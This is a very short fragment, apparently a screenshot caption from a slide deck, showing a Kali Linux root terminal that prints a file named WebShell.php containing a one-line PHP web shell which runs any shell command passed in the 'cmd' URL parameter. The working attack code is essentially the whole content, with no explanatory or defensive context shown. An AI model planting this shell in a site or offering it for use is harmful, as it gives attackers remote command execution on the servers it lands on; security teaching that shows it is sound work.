 root@kali:~# cat WebShell.php
<?php system($_GET['cmd']);?>
root@kali:~#